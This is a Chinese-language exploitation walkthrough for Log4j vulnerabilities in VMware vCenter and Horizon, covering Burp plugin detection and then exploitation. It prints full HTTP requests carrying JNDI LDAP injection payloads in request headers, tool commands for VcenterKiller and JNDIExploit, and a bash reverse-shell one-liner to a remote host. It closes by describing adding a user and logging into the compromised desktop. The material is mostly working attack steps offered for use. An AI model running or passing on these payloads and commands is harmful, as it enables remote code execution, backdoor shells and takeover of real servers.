Vmware Vcenter&Vmware Horizon漏洞检测与利用一条龙
Vmware Vcenter&Vmware Horizon漏洞检测与利用一条龙
文章作者:pt007@vip.sina.com
1、Vmware Vcenter漏洞被动检测
我们可以利用BurpSuite软件结合插件对Vmware Vcenter漏洞进行被动检测:
BP版本:burpsuite_pro_v2021.2.jar及以上
插件名称及下载:https://github.com/whwlsfb/Log4j2Scan


插件配置:

//检测结果截图:
2、Vmware Vcenter漏洞利用
2.1手动重放位置:
GET /websso/SAML2/SLO/vsphere.local?SAMLRequest= HTTP/1.1
Host: yewuvc.adyz.com
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=4AD782AC07223C668F2938F950B7BF38

X-Forwarded-For: ${jndi:ldap://2.29bthb.ceye.io}
//dnslog平台回显截图,根据回显结果我们可以定位漏洞参数位置:
2.2 漏洞利用工具:
下载地址:https://github.com/Schira4396/VcenterKiller
命令:
vckiller_windows_amd64.exe -u https://192.168.1.1 -m log4center -t scan // scan log4j
//反弹一句话后门:

vckiller_windows_amd64.exe -u https://192.168.10.16 -m log4center -t exec -c "/bin/bash -i >& /dev/tcp/192.168.10.58/8000 0>&1"

3、Vmware Horizon漏洞被动检测
3.1插件名称及下载:
https://github.com/f0ng/log4j2burpscanner

3.2检测结果截图:


3.3 dnslog平台回显截图,根据回显结果我们可以定位漏洞参数位置:
Accept-Language: zh-CN,zh;q=0.9${jndi:ldap://5.GET.192.168.10.15.p.w.i.h.29bthb.ceye.io/%20test}
4、Vmware Horizon漏洞利用

4.1手动重放位置:
GET /portal/info.jsp HTTP/1.1
Host: 192.168.10.15
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9${jndi:ldap://1.192.168.10.15.29bthb.ceye.io/%20test}
Content-Length: 2
4.2漏洞利用工具:
下载地址:
https://github.com/NS-Sp4ce/Vm4J
https://github.com/0x727/JNDIExploit
//登录VPS主机后运行如下命令绑定ldap服务:
java -jar JNDIExploit-1.3-SNAPSHOT.jar -i 47.93.XX.XX -l 8087

//下面是我们成功加入用户后登录终端桌面的相关截图: